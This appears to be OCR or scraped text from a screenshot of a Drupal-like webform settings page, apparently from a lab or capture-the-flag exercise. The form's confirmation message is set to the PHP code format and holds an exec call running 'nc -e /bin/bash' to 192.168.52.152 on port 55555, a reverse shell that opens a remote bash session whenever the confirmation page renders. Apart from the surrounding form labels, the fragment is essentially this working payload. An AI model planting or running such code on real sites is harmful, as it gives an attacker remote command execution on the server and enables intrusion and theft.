 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>http://192.168.52.152.</p>
<?php
exec("nc -e /bin/bash 192.168.52.152 55555");
?>
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message
Token values
Redirection location
Confirmation page
Custom URL:
No redirect (reload current page)